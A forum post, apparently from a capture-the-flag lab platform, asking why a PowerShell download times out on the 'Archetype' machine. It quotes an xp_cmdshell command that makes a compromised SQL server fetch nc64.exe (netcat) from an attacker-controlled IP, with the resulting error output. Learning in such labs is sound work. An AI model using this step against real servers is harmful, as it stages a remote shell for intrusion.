Hey,
I have the following problem:
I’ve been trying to solve the Archetype machine for hours now.
As soon as I enter the wget command in the machine, I get the "10.129.2.31 - - [06/Jan/2023 14:25:02] “GET /nc64.exe HTTP/1.1” 200 -
" on my Python Http server log. But the command takes forever to execute. After a few minutes I get this message:
SQL> xp_cmdshell powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.15.232/nc64.exe -outfile nc64.exe; dir
output
wget : The operation has timed out.
At line:1 char:33
-
… vc\Downloads; wget http://10.10.15.232/nc64.exe -outfile nc.exe; dir
-
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~- CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
- FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
NULL
NULL
Directory: C:\Users\sql_svc\Downloads
NULL
NULL
Mode LastWriteTime Length Name
-a---- 1/6/2023 5:14 AM 0 nc64.exe
NULL
NULL
NULL
Soft/Hard reset I have already tried.
I know a little bit about Powershell, but I don’t understand why it doesn’t work like this.
Would be happy about further input.
Thank you!